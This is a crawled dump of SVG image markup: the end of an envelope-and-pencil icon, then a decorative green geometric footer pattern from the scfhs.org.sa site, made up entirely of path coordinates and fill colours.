    <path d="M21.9977 10.75V9.77844C21.9323 6.71114 21.8996 5.17749 20.7679 4.04141C19.6361 2.90532 18.061 2.86574 14.9107 2.78659C12.9692 2.73781 11.0467 2.7378 9.10511 2.78658C5.95487 2.86573 4.37975 2.9053 3.24799 4.04139C2.11624 5.17748 2.08353 6.71113 2.01812 9.77843C1.99709 10.7647 1.99709 11.7451 2.01812 12.7314C2.08354 15.7987 2.11624 17.3323 3.248 18.4684C4.37975 19.6045 5.95487 19.6441 9.10512 19.7232C9.57337 19.735 10.5358 19.7439 11.0024 19.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
    <path d="M20.8546 13.6893L21.547 14.3817C22.1327 14.9675 22.1327 15.9172 21.547 16.503L17.9196 20.1987C17.6342 20.484 17.2692 20.6764 16.8725 20.7505L14.6244 21.2385C14.2694 21.3156 13.9533 21.0004 14.0294 20.6452L14.5079 18.4099C14.582 18.0132 14.7743 17.6482 15.0597 17.3629L18.7333 13.6893C19.3191 13.1036 20.2688 13.1036 20.8546 13.6893Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://scfhs.org.sa/themes/schs/images/footer_pattern.svg
body_size: 82123
content:
<svg width="1440" height="87" viewBox="0 0 1440 87" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.5">
<path d="M43.8489 83.4791L25.7395 65.3958L43.8489 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M31.776 59.3646V71.4219L25.7395 65.3958L31.776 59.3646ZM43.8489 59.3646V71.4219L37.8124 65.3958L43.8489 59.3646ZM37.8124 65.3958V77.4531L31.776 71.4219L37.8124 65.3958ZM43.8489 71.4219V83.4792L37.8124 77.4531L43.8489 71.4219Z" fill="#418533"/>
<path d="M37.8126 53.3385V65.3958L31.7761 59.3646L37.8126 53.3385ZM43.849 47.3125V59.3646L37.8126 53.3385L43.849 47.3125Z" fill="#418533"/>
<path d="M-4.448 47.3125L13.6666 65.3958L-4.448 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M7.63013 71.4219V59.3646L13.6666 65.3958L7.63013 71.4219ZM-4.448 71.4219V59.3646L1.59367 65.3958L-4.448 71.4219Z" fill="#418533"/>
<path d="M1.58862 65.3958V53.3385L7.63029 59.3646L1.58862 65.3958Z" fill="#418533"/>
<path d="M-4.448 59.3646V47.3125L1.59367 53.3385L-4.448 59.3646ZM1.58846 77.4531V65.3958L7.63013 71.4218L1.58846 77.4531Z" fill="#418533"/>
<path d="M-4.448 83.4791V71.4218L1.59367 77.4531L-4.448 83.4791Z" fill="#418533"/>
<path d="M43.8489 40.8073L25.7395 22.7239L43.8489 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M31.776 16.6927V28.75L25.7395 22.7239L31.776 16.6927ZM43.8489 16.6927V28.75L37.8124 22.7239L43.8489 16.6927ZM37.8124 22.7239V34.7812L31.776 28.75L37.8124 22.7239ZM43.8489 28.75V40.8073L37.8124 34.7812L43.8489 28.75ZM37.8124 10.6666V22.7239L31.776 16.6927L37.8124 10.6666ZM43.8489 4.64059V16.6927L37.8124 10.6666L43.8489 4.64059Z" fill="#418533"/>
<path d="M-4.448 4.64059L13.6666 22.7239L-4.448 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M7.63013 28.75V16.6927L13.6666 22.724L7.63013 28.75ZM-4.448 28.75V16.6927L1.59367 22.724L-4.448 28.75Z" fill="#418533"/>
<path d="M1.58862 22.7239V10.6667L7.63029 16.6927L1.58862 22.7239Z" fill="#418533"/>
<path d="M-4.448 16.6927V4.64059L1.59367 10.6666L-4.448 16.6927ZM1.58846 34.7812V22.7239L7.63013 28.75L1.58846 34.7812Z" fill="#418533"/>
<path d="M-4.448 40.8073V28.75L1.59367 34.7812L-4.448 40.8073Z" fill="#418533"/>
<path d="M34.151 39.125L37.5208 42.4896H1.88534L5.25513 39.125H34.151ZM11.6718 32.7135H27.7291L31.4635 36.4427H7.94263L11.6718 32.7135ZM19.703 24.6979L25.0416 30.0312H14.3593L19.703 24.6979ZM33.4999 49.1094H5.90617L1.96346 45.1719H37.4374L33.4999 49.1094ZM27.4947 55.1042H11.9114L8.59367 51.7917H30.8124L27.4947 55.1042ZM19.703 62.8854L14.5989 57.7917H24.8072L19.703 62.8854ZM17.1874 65.3958L-4.448 87H0.578044L5.59888 81.9896H30.5624L27.8697 79.3021H8.28638L12.901 74.6979H23.2603L20.5728 72.0104H15.5885L18.2135 69.3906L19.703 67.901L38.8228 87H43.8489L22.2135 65.3958L43.8489 43.7917L22.2135 22.1875L43.8489 0.588531H38.8228L34.052 5.34895H8.53117L11.2187 8.03645H31.3645L26.7499 12.6406H15.828L18.5208 15.3281H24.0624L21.2916 18.0937L19.703 19.6771L0.578044 0.588531H-4.448L17.1874 22.1875L-4.448 43.7917L17.1874 65.3958Z" fill="#418533"/>
<path d="M92.1458 83.4791L74.0364 65.3958L92.1458 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M80.0728 59.3646V71.4219L74.0364 65.3958L80.0728 59.3646ZM92.1458 59.3646V71.4219L86.1093 65.3958L92.1458 59.3646ZM86.1093 65.3958V77.4531L80.0728 71.4219L86.1093 65.3958ZM92.1458 71.4219V83.4792L86.1093 77.4531L92.1458 71.4219Z" fill="#418533"/>
<path d="M86.1095 53.3385V65.3958L80.073 59.3646L86.1095 53.3385ZM92.1459 47.3125V59.3646L86.1095 53.3385L92.1459 47.3125Z" fill="#418533"/>
<path d="M43.8489 47.3125L61.9635 65.3958L43.8489 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M55.9218 71.4219V59.3646L61.9635 65.3958L55.9218 71.4219ZM43.8489 71.4219V59.3646L49.8853 65.3958L43.8489 71.4219Z" fill="#418533"/>
<path d="M49.8853 65.3958V53.3385L55.927 59.3646L49.8853 65.3958ZM43.8489 59.3646V47.3125L49.8853 53.3385L43.8489 59.3646ZM49.8853 77.4531V65.3958L55.927 71.4218L49.8853 77.4531ZM43.8489 83.4791V71.4218L49.8853 77.4531L43.8489 83.4791Z" fill="#418533"/>
<path d="M92.1458 40.8073L74.0364 22.7239L92.1458 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M80.0728 16.6927V28.75L74.0364 22.7239L80.0728 16.6927ZM92.1458 16.6927V28.75L86.1093 22.7239L92.1458 16.6927ZM86.1093 22.7239V34.7812L80.0728 28.75L86.1093 22.7239ZM92.1458 28.75V40.8073L86.1093 34.7812L92.1458 28.75ZM86.1093 10.6666V22.7239L80.0728 16.6927L86.1093 10.6666ZM92.1458 4.64059V16.6927L86.1093 10.6666L92.1458 4.64059Z" fill="#418533"/>
<path d="M43.8489 4.64059L61.9635 22.7239L43.8489 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M55.9218 28.75V16.6927L61.9635 22.724L55.9218 28.75ZM43.8489 28.75V16.6927L49.8853 22.724L43.8489 28.75Z" fill="#418533"/>
<path d="M49.8853 22.7239V10.6666L55.927 16.6927L49.8853 22.7239ZM43.8489 16.6927V4.64059L49.8853 10.6666L43.8489 16.6927ZM49.8853 34.7812V22.7239L55.927 28.75L49.8853 34.7812ZM43.8489 40.8073V28.75L49.8853 34.7812L43.8489 40.8073Z" fill="#418533"/>
<path d="M82.4478 39.125L85.8176 42.4896H50.1822L53.552 39.125H82.4478ZM59.9687 32.7135H76.026L79.7603 36.4427H56.2395L59.9687 32.7135ZM67.9999 24.6979L73.3385 30.0312H62.6562L67.9999 24.6979ZM81.7968 49.1094H54.1978L50.2603 45.1719H85.7343L81.7968 49.1094ZM75.7916 55.1042H60.2083L56.8905 51.7917H79.1093L75.7916 55.1042ZM67.9999 62.8854L62.8958 57.7917H73.1041L67.9999 62.8854ZM65.4843 65.3958L43.8489 87H48.8749L53.8958 81.9896H78.8541L76.1666 79.3021H56.5833L61.1926 74.6979H71.5572L68.8697 72.0104H63.8853L66.5103 69.3906L67.9999 67.901L87.1197 87H92.1458L70.5103 65.3958L92.1458 43.7917L70.5103 22.1875L92.1458 0.588531H87.1197L82.3489 5.34895H56.828L59.5155 8.03645H79.6614L75.0468 12.6406H64.1249L66.8176 15.3281H72.3593L69.5885 18.0937L67.9999 19.6771L48.8749 0.588531H43.8489L65.4843 22.1875L43.8489 43.7917L65.4843 65.3958Z" fill="#418533"/>
<path d="M140.443 83.4791L122.333 65.3958L140.443 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M128.37 59.3646V71.4219L122.333 65.3958L128.37 59.3646ZM140.443 59.3646V71.4219L134.406 65.3958L140.443 59.3646Z" fill="#418533"/>
<path d="M134.406 65.3958V77.4531L128.37 71.4219L134.406 65.3958ZM140.443 71.4219V83.4792L134.406 77.4531L140.443 71.4219Z" fill="#418533"/>
<path d="M134.406 53.3385V65.3958L128.37 59.3646L134.406 53.3385ZM140.443 47.3125V59.3646L134.406 53.3385L140.443 47.3125Z" fill="#418533"/>
<path d="M92.1458 47.3125L110.255 65.3958L92.1458 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M104.219 71.4219V59.3646L110.26 65.3958L104.219 71.4219ZM92.1458 71.4219V59.3646L98.1822 65.3958L92.1458 71.4219Z" fill="#418533"/>
<path d="M98.1824 65.3958V53.3385L104.219 59.3646L98.1824 65.3958Z" fill="#418533"/>
<path d="M92.1458 59.3646V47.3125L98.1822 53.3385L92.1458 59.3646ZM98.1822 77.4531V65.3958L104.219 71.4218L98.1822 77.4531ZM92.1458 83.4791V71.4218L98.1822 77.4531L92.1458 83.4791Z" fill="#418533"/>
<path d="M140.443 40.8073L122.333 22.7239L140.443 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M128.37 16.6927V28.75L122.333 22.724L128.37 16.6927ZM140.443 16.6927V28.75L134.406 22.724L140.443 16.6927Z" fill="#418533"/>
<path d="M134.406 22.7239V34.7812L128.37 28.75L134.406 22.7239ZM140.443 28.75V40.8073L134.406 34.7812L140.443 28.75ZM134.406 10.6666V22.7239L128.37 16.6927L134.406 10.6666ZM140.443 4.64059V16.6927L134.406 10.6666L140.443 4.64059Z" fill="#418533"/>
<path d="M92.1458 4.64059L110.255 22.7239L92.1458 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M104.219 28.75V16.6927L110.26 22.724L104.219 28.75ZM92.1458 28.75V16.6927L98.1822 22.724L92.1458 28.75Z" fill="#418533"/>
<path d="M98.1824 22.7239V10.6667L104.219 16.6927L98.1824 22.7239Z" fill="#418533"/>
<path d="M92.1458 16.6927V4.64059L98.1822 10.6666L92.1458 16.6927ZM98.1822 34.7812V22.7239L104.219 28.75L98.1822 34.7812Z" fill="#418533"/>
<path d="M92.1458 40.8073V28.75L98.1822 34.7812L92.1458 40.8073Z" fill="#418533"/>
<path d="M130.745 39.125L134.115 42.4896H98.4791L101.844 39.125H130.745ZM108.266 32.7135H124.323L128.057 36.4427H104.536L108.266 32.7135ZM116.297 24.6979L121.635 30.0312H110.953L116.297 24.6979ZM130.094 49.1094H102.495L98.5572 45.1719H134.031L130.094 49.1094ZM124.088 55.1042H108.505L105.182 51.7917H127.406L124.088 55.1042ZM116.297 62.8854L111.193 57.7917H121.396L116.297 62.8854ZM113.781 65.3958L92.1458 87H97.1718L102.193 81.9896H127.151L124.463 79.3021H104.88L109.49 74.6979H119.854L117.167 72.0104H112.177L114.807 69.3906L116.297 67.901L135.417 87H140.443L118.807 65.3958L140.443 43.7917L118.807 22.1875L140.443 0.588531H135.417L130.646 5.34895H105.12L107.812 8.03645H127.958L123.344 12.6406H112.422L115.109 15.3281H120.656L117.885 18.0937L116.297 19.6771L97.1718 0.588531H92.1458L113.781 22.1875L92.1458 43.7917L113.781 65.3958Z" fill="#418533"/>
<path d="M188.74 83.4791L170.63 65.3958L188.74 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M176.667 59.3646V71.4219L170.63 65.3958L176.667 59.3646ZM188.74 59.3646V71.4219L182.703 65.3958L188.74 59.3646Z" fill="#418533"/>
<path d="M182.703 65.3958V77.4531L176.667 71.4219L182.703 65.3958Z" fill="#418533"/>
<path d="M188.74 71.4218V83.4791L182.703 77.4531L188.74 71.4218ZM182.703 53.3385V65.3958L176.667 59.3646L182.703 53.3385ZM188.74 47.3125V59.3646L182.703 53.3385L188.74 47.3125Z" fill="#418533"/>
<path d="M140.443 47.3125L158.552 65.3958L140.443 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M152.516 71.4219V59.3646L158.552 65.3958L152.516 71.4219ZM140.443 71.4219V59.3646L146.479 65.3958L140.443 71.4219Z" fill="#418533"/>
<path d="M146.479 65.3958V53.3385L152.516 59.3646L146.479 65.3958ZM140.443 59.3646V47.3125L146.479 53.3385L140.443 59.3646ZM146.479 77.4531V65.3958L152.516 71.4218L146.479 77.4531ZM140.443 83.4791V71.4218L146.479 77.4531L140.443 83.4791Z" fill="#418533"/>
<path d="M188.74 40.8073L170.63 22.7239L188.74 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M176.667 16.6927V28.75L170.63 22.724L176.667 16.6927ZM188.74 16.6927V28.75L182.703 22.724L188.74 16.6927Z" fill="#418533"/>
<path d="M182.703 22.7239V34.7812L176.667 28.75L182.703 22.7239ZM188.74 28.75V40.8073L182.703 34.7812L188.74 28.75ZM182.703 10.6667V22.7239L176.667 16.6927L182.703 10.6667Z" fill="#418533"/>
<path d="M188.739 4.64059V16.6927L182.703 10.6666L188.739 4.64059Z" fill="#418533"/>
<path d="M140.443 4.64059L158.552 22.7239L140.443 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M152.516 28.75V16.6927L158.552 22.724L152.516 28.75ZM140.443 28.75V16.6927L146.479 22.724L140.443 28.75Z" fill="#418533"/>
<path d="M146.479 22.7239V10.6666L152.516 16.6927L146.479 22.7239ZM140.443 16.6927V4.64059L146.479 10.6666L140.443 16.6927ZM146.479 34.7812V22.7239L152.516 28.75L146.479 34.7812ZM140.443 40.8073V28.75L146.479 34.7812L140.443 40.8073Z" fill="#418533"/>
<path d="M179.042 39.125L182.411 42.4896H146.771L150.141 39.125H179.042ZM156.562 32.7135H172.62L176.354 36.4427H152.828L156.562 32.7135ZM164.594 24.6979L169.932 30.0312H159.25L164.594 24.6979ZM178.391 49.1094H150.792L146.854 45.1719H182.328L178.391 49.1094ZM172.38 55.1042H156.802L153.479 51.7917H175.703L172.38 55.1042ZM164.594 62.8854L159.49 57.7917H169.693L164.594 62.8854ZM162.078 65.3958L140.443 87H145.469L150.484 81.9896H175.448L172.76 79.3021H153.177L157.786 74.6979H168.151L165.463 72.0104H160.474L163.104 69.3906L164.594 67.901L183.713 87H188.74L167.104 65.3958L188.74 43.7917L167.104 22.1875L188.74 0.588531H183.713L178.943 5.34895H153.417L156.104 8.03645H176.255L171.641 12.6406H160.719L163.406 15.3281H168.953L166.182 18.0937L164.594 19.6771L145.469 0.588531H140.443L162.078 22.1875L140.443 43.7917L162.078 65.3958Z" fill="#418533"/>
<path d="M237.036 83.4791L218.927 65.3958L237.036 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M224.963 59.3646V71.4219L218.927 65.3958L224.963 59.3646ZM237.036 59.3646V71.4219L231 65.3958L237.036 59.3646ZM231 65.3958V77.4531L224.963 71.4219L231 65.3958ZM237.036 71.4219V83.4792L231 77.4531L237.036 71.4219Z" fill="#418533"/>
<path d="M231 53.3385V65.3958L224.964 59.3646L231 53.3385ZM237.037 47.3125V59.3646L231 53.3385L237.037 47.3125Z" fill="#418533"/>
<path d="M188.74 47.3125L206.849 65.3958L188.74 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M200.812 71.4218V59.3646L206.849 65.3958L200.812 71.4218ZM188.74 71.4218V59.3646L194.776 65.3958L188.74 71.4218ZM194.776 65.3958V53.3385L200.812 59.3646L194.776 65.3958ZM188.74 59.3646V47.3125L194.776 53.3385L188.74 59.3646ZM194.776 77.4531V65.3958L200.812 71.4218L194.776 77.4531ZM188.74 83.4791V71.4218L194.776 77.4531L188.74 83.4791Z" fill="#418533"/>
<path d="M237.036 40.8073L218.927 22.7239L237.036 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M224.963 16.6927V28.75L218.927 22.7239L224.963 16.6927ZM237.036 16.6927V28.75L231 22.7239L237.036 16.6927ZM231 22.7239V34.7812L224.963 28.75L231 22.7239ZM237.036 28.75V40.8073L231 34.7812L237.036 28.75ZM231 10.6666V22.7239L224.963 16.6927L231 10.6666ZM237.036 4.64059V16.6927L231 10.6666L237.036 4.64059Z" fill="#418533"/>
<path d="M188.74 4.64059L206.849 22.7239L188.74 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M200.812 28.75V16.6927L206.849 22.7239L200.812 28.75ZM188.74 28.75V16.6927L194.776 22.7239L188.74 28.75ZM194.776 22.7239V10.6666L200.812 16.6927L194.776 22.7239ZM188.74 16.6927V4.64059L194.776 10.6666L188.74 16.6927ZM194.776 34.7812V22.7239L200.812 28.75L194.776 34.7812ZM188.74 40.8073V28.75L194.776 34.7812L188.74 40.8073Z" fill="#418533"/>
<path d="M227.338 39.125L230.708 42.4896H195.068L198.437 39.125H227.338ZM204.859 32.7135H220.917L224.651 36.4427H201.125L204.859 32.7135ZM212.891 24.6979L218.229 30.0312H207.547L212.891 24.6979ZM226.687 49.1094H199.088L195.151 45.1719H230.625L226.687 49.1094ZM220.677 55.1042H205.099L201.776 51.7917H224L220.677 55.1042ZM212.891 62.8854L207.786 57.7917H217.99L212.891 62.8854ZM210.375 65.3958L188.74 87H193.766L198.781 81.9896H223.745L221.057 79.3021H201.469L206.083 74.6979H216.448L213.755 72.0104H208.771L211.401 69.3906L212.891 67.901L232.01 87H237.036L215.401 65.3958L237.036 43.7917L215.401 22.1875L237.036 0.588531H232.01L227.24 5.34895H201.713L204.401 8.03645H224.552L219.937 12.6406H209.016L211.703 15.3281H217.25L214.474 18.0937L212.891 19.6771L193.766 0.588531H188.74L210.375 22.1875L188.74 43.7917L210.375 65.3958Z" fill="#418533"/>
<path d="M285.333 83.4791L267.224 65.3958L285.333 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M273.26 59.3646V71.4219L267.219 65.3958L273.26 59.3646ZM285.333 59.3646V71.4219L279.297 65.3958L285.333 59.3646ZM279.297 65.3958V77.4531L273.26 71.4219L279.297 65.3958ZM285.333 71.4219V83.4792L279.297 77.4531L285.333 71.4219Z" fill="#418533"/>
<path d="M279.297 53.3385V65.3958L273.26 59.3646L279.297 53.3385ZM285.333 47.3125V59.3646L279.297 53.3385L285.333 47.3125Z" fill="#418533"/>
<path d="M237.036 47.3125L255.146 65.3958L237.036 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M249.109 71.4219V59.3646L255.146 65.3958L249.109 71.4219ZM237.036 71.4219V59.3646L243.073 65.3958L237.036 71.4219Z" fill="#418533"/>
<path d="M243.073 65.3958V53.3385L249.109 59.3646L243.073 65.3958Z" fill="#418533"/>
<path d="M237.036 59.3646V47.3125L243.073 53.3385L237.036 59.3646ZM243.073 77.4531V65.3958L249.109 71.4218L243.073 77.4531ZM237.036 83.4791V71.4218L243.073 77.4531L237.036 83.4791Z" fill="#418533"/>
<path d="M285.333 40.8073L267.224 22.7239L285.333 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M273.26 16.6927V28.75L267.219 22.7239L273.26 16.6927ZM285.333 16.6927V28.75L279.297 22.7239L285.333 16.6927ZM279.297 22.7239V34.7812L273.26 28.75L279.297 22.7239ZM285.333 28.75V40.8073L279.297 34.7812L285.333 28.75ZM279.297 10.6666V22.7239L273.26 16.6927L279.297 10.6666ZM285.333 4.64059V16.6927L279.297 10.6666L285.333 4.64059Z" fill="#418533"/>
<path d="M237.036 4.64059L255.146 22.7239L237.036 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M249.109 28.75V16.6927L255.146 22.724L249.109 28.75ZM237.036 28.75V16.6927L243.073 22.724L237.036 28.75Z" fill="#418533"/>
<path d="M243.073 22.7239V10.6667L249.109 16.6927L243.073 22.7239Z" fill="#418533"/>
<path d="M237.036 16.6927V4.64059L243.073 10.6666L237.036 16.6927ZM243.073 34.7812V22.7239L249.109 28.75L243.073 34.7812Z" fill="#418533"/>
<path d="M237.036 40.8073V28.75L243.073 34.7812L237.036 40.8073Z" fill="#418533"/>
<path d="M275.63 39.125L279.005 42.4896H243.365L246.734 39.125H275.63ZM253.156 32.7135H269.213L272.943 36.4427H249.422L253.156 32.7135ZM261.182 24.6979L266.526 30.0312H255.844L261.182 24.6979ZM274.984 49.1094H247.385L243.448 45.1719H278.922L274.984 49.1094ZM268.974 55.1042H253.391L250.073 51.7917H272.297L268.974 55.1042ZM261.182 62.8854L256.078 57.7917H266.286L261.182 62.8854ZM258.672 65.3958L237.036 87H242.062L247.078 81.9896H272.042L269.354 79.3021H249.766L254.38 74.6979H264.74L262.052 72.0104H257.068L259.698 69.3906L261.182 67.901L280.307 87H285.333L263.698 65.3958L285.333 43.7917L263.698 22.1875L285.333 0.588531H280.307L275.536 5.34895H250.01L252.698 8.03645H272.844L268.234 12.6406H257.312L260 15.3281H265.547L262.771 18.0937L261.182 19.6771L242.062 0.588531H237.036L258.672 22.1875L237.036 43.7917L258.672 65.3958Z" fill="#418533"/>
<path d="M333.63 83.4791L315.515 65.3958L333.63 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M321.557 59.3646V71.4219L315.515 65.3958L321.557 59.3646ZM333.63 59.3646V71.4219L327.594 65.3958L333.63 59.3646Z" fill="#418533"/>
<path d="M327.594 65.3958V77.4531L321.552 71.4219L327.594 65.3958ZM333.63 71.4219V83.4792L327.594 77.4531L333.63 71.4219Z" fill="#418533"/>
<path d="M327.594 53.3385V65.3958L321.552 59.3646L327.594 53.3385ZM333.63 47.3125V59.3646L327.594 53.3385L333.63 47.3125Z" fill="#418533"/>
<path d="M285.333 47.3125L303.443 65.3958L285.333 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M297.406 71.4219V59.3646L303.443 65.3958L297.406 71.4219ZM285.333 71.4219V59.3646L291.37 65.3958L285.333 71.4219Z" fill="#418533"/>
<path d="M291.37 65.3958V53.3385L297.406 59.3646L291.37 65.3958ZM285.333 59.3646V47.3125L291.37 53.3385L285.333 59.3646ZM291.37 77.4531V65.3958L297.406 71.4218L291.37 77.4531ZM285.333 83.4791V71.4218L291.37 77.4531L285.333 83.4791Z" fill="#418533"/>
<path d="M333.63 40.8073L315.515 22.7239L333.63 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M321.557 16.6927V28.75L315.515 22.724L321.557 16.6927ZM333.63 16.6927V28.75L327.594 22.724L333.63 16.6927Z" fill="#418533"/>
<path d="M327.594 22.7239V34.7812L321.552 28.75L327.594 22.7239ZM333.63 28.75V40.8073L327.594 34.7812L333.63 28.75ZM327.594 10.6666V22.7239L321.552 16.6927L327.594 10.6666ZM333.63 4.64059V16.6927L327.594 10.6666L333.63 4.64059Z" fill="#418533"/>
<path d="M285.333 4.64059L303.443 22.7239L285.333 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M297.406 28.75V16.6927L303.443 22.724L297.406 28.75ZM285.333 28.75V16.6927L291.37 22.724L285.333 28.75Z" fill="#418533"/>
<path d="M291.37 22.7239V10.6666L297.406 16.6927L291.37 22.7239ZM285.333 16.6927V4.64059L291.37 10.6666L285.333 16.6927ZM291.37 34.7812V22.7239L297.406 28.75L291.37 34.7812ZM285.333 40.8073V28.75L291.37 34.7812L285.333 40.8073Z" fill="#418533"/>
<path d="M323.927 39.125L327.302 42.4896H291.661L295.031 39.125H323.927ZM301.453 32.7135H317.51L321.24 36.4427H297.719L301.453 32.7135ZM309.479 24.6979L314.823 30.0312H304.141L309.479 24.6979ZM323.281 49.1094H295.682L291.745 45.1719H327.219L323.281 49.1094ZM317.271 55.1042H301.687L298.37 51.7917H320.594L317.271 55.1042ZM309.479 62.8854L304.375 57.7917H314.583L309.479 62.8854ZM306.969 65.3958L285.333 87H290.359L295.375 81.9896H320.338L317.651 79.3021H298.062L302.677 74.6979H313.036L310.349 72.0104H305.365L307.995 69.3906L309.479 67.901L328.604 87H333.63L311.995 65.3958L333.63 43.7917L311.995 22.1875L333.63 0.588531H328.604L323.828 5.34895H298.307L300.995 8.03645H321.141L316.531 12.6406H305.609L308.297 15.3281H313.844L311.068 18.0937L309.479 19.6771L290.359 0.588531H285.333L306.969 22.1875L285.333 43.7917L306.969 65.3958Z" fill="#418533"/>
<path d="M381.927 83.4791L363.812 65.3958L381.927 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M369.849 59.3646V71.4219L363.812 65.3958L369.849 59.3646ZM381.927 59.3646V71.4219L375.885 65.3958L381.927 59.3646Z" fill="#418533"/>
<path d="M375.891 65.3958V77.4531L369.849 71.4219L375.891 65.3958Z" fill="#418533"/>
<path d="M381.927 71.4219V83.4792L375.885 77.4531L381.927 71.4219ZM375.891 53.3385V65.3958L369.849 59.3646L375.891 53.3385Z" fill="#418533"/>
<path d="M381.927 47.3125V59.3646L375.885 53.3385L381.927 47.3125Z" fill="#418533"/>
<path d="M333.63 47.3125L351.74 65.3958L333.63 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M345.703 71.4218V59.3646L351.74 65.3958L345.703 71.4218ZM333.63 71.4218V59.3646L339.667 65.3958L333.63 71.4218ZM339.667 65.3958V53.3385L345.703 59.3646L339.667 65.3958ZM333.63 59.3646V47.3125L339.667 53.3385L333.63 59.3646ZM339.667 77.4531V65.3958L345.703 71.4218L339.667 77.4531ZM333.63 83.4791V71.4218L339.667 77.4531L333.63 83.4791Z" fill="#418533"/>
<path d="M381.927 40.8073L363.812 22.7239L381.927 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M369.849 16.6927V28.75L363.812 22.724L369.849 16.6927ZM381.927 16.6927V28.75L375.885 22.724L381.927 16.6927Z" fill="#418533"/>
<path d="M375.891 22.724V34.7813L369.849 28.75L375.891 22.724Z" fill="#418533"/>
<path d="M381.927 28.75V40.8073L375.885 34.7812L381.927 28.75ZM375.891 10.6667V22.7239L369.849 16.6927L375.891 10.6667Z" fill="#418533"/>
<path d="M381.927 4.64059V16.6927L375.885 10.6666L381.927 4.64059Z" fill="#418533"/>
<path d="M333.63 4.64059L351.74 22.7239L333.63 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M345.703 28.75V16.6927L351.74 22.7239L345.703 28.75ZM333.63 28.75V16.6927L339.667 22.7239L333.63 28.75ZM339.667 22.7239V10.6666L345.703 16.6927L339.667 22.7239ZM333.63 16.6927V4.64059L339.667 10.6666L333.63 16.6927ZM339.667 34.7812V22.7239L345.703 28.75L339.667 34.7812ZM333.63 40.8073V28.75L339.667 34.7812L333.63 40.8073Z" fill="#418533"/>
<path d="M372.224 39.125L375.594 42.4896H339.958L343.328 39.125H372.224ZM349.75 32.7135H365.807L369.536 36.4427H346.016L349.75 32.7135ZM357.776 24.6979L363.12 30.0312H352.437L357.776 24.6979ZM371.578 49.1094H343.979L340.036 45.1719H375.516L371.578 49.1094ZM365.568 55.1042H349.984L346.667 51.7917H368.885L365.568 55.1042ZM357.776 62.8854L352.672 57.7917H362.88L357.776 62.8854ZM355.266 65.3958L333.63 87H338.656L343.672 81.9896H368.635L365.948 79.3021H346.359L350.974 74.6979H361.333L358.646 72.0104H353.661L356.292 69.3906L357.776 67.901L376.901 87H381.927L360.292 65.3958L381.927 43.7917L360.292 22.1875L381.927 0.588531H376.901L372.125 5.34895H346.604L349.292 8.03645H369.437L364.828 12.6406H353.906L356.594 15.3281H362.135L359.365 18.0937L357.776 19.6771L338.656 0.588531H333.63L355.266 22.1875L333.63 43.7917L355.266 65.3958Z" fill="#418533"/>
<path d="M430.224 83.4791L412.109 65.3958L430.224 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M418.146 59.3646V71.4219L412.109 65.3958L418.146 59.3646ZM430.224 59.3646V71.4219L424.182 65.3958L430.224 59.3646ZM424.182 65.3958V77.4531L418.146 71.4219L424.182 65.3958ZM430.224 71.4219V83.4792L424.182 77.4531L430.224 71.4219Z" fill="#418533"/>
<path d="M424.182 53.3385V65.3958L418.146 59.3646L424.182 53.3385ZM430.224 47.3125V59.3646L424.182 53.3385L430.224 47.3125Z" fill="#418533"/>
<path d="M381.927 47.3125L400.036 65.3958L381.927 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M394 71.4218V59.3646L400.036 65.3958L394 71.4218ZM381.927 71.4218V59.3646L387.963 65.3958L381.927 71.4218ZM387.963 65.3958V53.3385L394 59.3646L387.963 65.3958ZM381.927 59.3646V47.3125L387.963 53.3385L381.927 59.3646ZM387.963 77.4531V65.3958L394 71.4218L387.963 77.4531ZM381.927 83.4791V71.4218L387.963 77.4531L381.927 83.4791Z" fill="#418533"/>
<path d="M430.224 40.8073L412.109 22.7239L430.224 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M418.146 16.6927V28.75L412.109 22.7239L418.146 16.6927ZM430.224 16.6927V28.75L424.182 22.7239L430.224 16.6927ZM424.182 22.7239V34.7812L418.146 28.75L424.182 22.7239ZM430.224 28.75V40.8073L424.182 34.7812L430.224 28.75ZM424.182 10.6666V22.7239L418.146 16.6927L424.182 10.6666ZM430.224 4.64059V16.6927L424.182 10.6666L430.224 4.64059Z" fill="#418533"/>
<path d="M381.927 4.64059L400.036 22.7239L381.927 40.8073V4.64059Z" fill="#2B652E"/>
